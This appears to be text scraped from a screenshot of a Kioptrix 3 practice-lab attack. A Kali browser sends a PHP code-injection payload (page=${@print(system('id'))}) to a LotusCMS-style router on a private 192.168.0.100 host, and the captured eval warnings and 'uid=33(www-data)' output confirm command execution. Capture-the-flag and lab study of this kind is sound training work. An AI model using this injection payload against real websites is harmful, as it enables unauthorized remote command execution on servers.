 192.168.0.100/index.php?page=${@print(system("id"))}\
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Warning: Unexpected character in input: ''' (ASCII=39) state=1 in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
Warning: Unexpected character in input: '\' (ASCII=92) state=1 in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
Warning: Unexpected character in input: ''' (ASCII=39) state=1 in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Ligoat Security
Home Blog Login
Page Not Found - Error 404
Sorry! The requested page does not exist. If this seems to be a mistake please contact the administrator of the website, including
details and the address of this page.
© 2023 Ligoat Security